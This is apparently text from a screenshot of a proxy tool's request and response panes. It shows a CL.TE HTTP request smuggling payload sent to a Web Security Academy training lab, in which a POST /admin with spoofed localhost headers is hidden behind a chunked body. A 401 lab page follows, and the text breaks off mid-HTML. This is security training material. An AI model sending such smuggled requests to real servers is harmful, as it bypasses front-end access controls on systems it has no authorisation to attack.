 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9100540483340d858b121a00730099.web-security-academy.net \r \n
3 Cookie: session=Nj2JXsk6Y8Nzr8JMd2z0N18bLRglPmDs \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 215 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 POST /admin HTTP/1.1 \r \n
11 X-Forwarded-Host: 127.0.0.1 \r \n
12 Referer: 127.0.0.1 \r \n
13 X-Host: 127.0.0.1 \r \n
14 X-Forwarded-Server: 127.0.0.1 \r \n
15 X-HTTP-Host-Override: 127.0.0.1 \r \n
16 Forwarded: 127.0.0.1 \r \n
17 X-Forwarded-For: 127.0.0.1 \r \n
18 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2676
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass front-end security
controls, CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to bypass front-end
security controls, CL.TE vulnerability
</h2>
22 <a class=link-back href='